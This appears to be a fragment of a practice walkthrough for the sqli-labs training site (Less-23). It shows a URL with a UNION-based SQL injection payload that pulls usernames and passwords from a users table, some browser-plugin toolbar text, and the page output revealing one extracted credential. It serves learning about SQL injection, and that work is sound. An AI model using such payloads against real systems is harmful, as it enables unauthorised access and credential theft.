 http://sqlilabs.njhack.xyz/Less-23?id=-1'union select 1,(select concat(username,0x7e,password) from users limit 1,1),3'
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:Angelina~I-kill-you
Your Password:3